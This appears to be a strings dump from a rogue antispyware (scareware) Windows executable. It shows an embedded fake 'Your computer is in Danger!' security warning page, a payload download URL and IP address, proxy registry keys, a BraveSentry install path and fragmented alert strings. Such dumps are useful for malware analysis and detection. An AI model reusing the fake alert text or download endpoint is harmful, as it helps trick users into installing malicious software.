 A 000000005EA0 0000004070A0 0 <html>
A 000000005EA7 0000004070A7 0 <head>
A 000000005EAE 0000004070AE 0 <title></title>
A 000000005EBE 0000004070BE 0 <script lagnuage=javascript>
A 000000005EDB 0000004070DB 0 document.oncontextmenu=new Function("return false")
A 000000005F0F 00000040710F 0 </script>
A 000000005F19 000000407119 0 </head>
A 000000005F21 000000407121 0 <body bgcolor="#000000">
A 000000005F3A 00000040713A 0 <table width=100% height=100% border=0>
A 000000005F62 000000407162 0 <tr><td align=right valign=bottom>
A 000000005F85 000000407185 0 <table border=0 bgcolor="#000000" cellpadding=30><tr><td>
A 000000005FBF 0000004071BF 0 <font face="ms sans serif" color="#FFFFFF">
A 000000005FEB 0000004071EB 0 <b>Your computer is in Danger!</b> <br>Windows Security Center has detected spyware/adware infection!<br>It is strongly recommended to use special antispyware tools to prevent data loss.
A 0000000060A6 0000004072A6 0 </td></tr></table>
A 0000000060B9 0000004072B9 0 </td></tr>
A 0000000060C4 0000004072C4 0 </table>
A 0000000060CD 0000004072CD 0 </body>
A 0000000064D5 0000004076D5 0
A 000000006670 000000407870 0 GET /download.php?&advid=00000717&u=%u&p=%u HTTP/1.0
A 0000000066A6 0000004078A6 0 Host: download.bravesentry.com
A 0000000066CC 0000004078CC 0 69.50.175.181
A 0000000066DC 0000004078DC 0 GET http://download.bravesentry.com/download.php?&advid=00000717&u=%u&p=%u HTTP/1.0
A 000000006731 000000407931 0 Host: download.bravesentry.com
A 000000006751 000000407951 0 Pragma: no-cache
A 000000006763 000000407963 0 Cache-Control: no-cache
A 000000006780 000000407980 0 ProxyServer
A 00000000678C 00000040798C 0 ProxyEnable
A 000000006798 000000407998 0 Software\Microsoft\Windows\CurrentVersion\Internet Settings
A 0000000067D4 0000004079D4 0 Your computer is in Danger!
A 0000000067F0 0000004079F0 0 Windows Security Center has detected spyware/adware infection!
A 000000006830 000000407A30 0 Click here to install the latest protection tools!
A 000000006864 000000407A64 0 C:\Program Files\BraveSentry\BraveSentry.exe
A 000000006894 000000407A94 0 %s%s%s%s
A 0000000068A0 000000407AA0 0 Your c
A 0000000068A8 000000407AA8 0 ompute
A 0000000068B0 000000407AB0 0 r is infe
A 0000000068BC 000000407ABC 0 cted!
A 0000000068C4 000000407AC4 0 %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
A 0000000068F8 000000407AF8 0 Windows has detec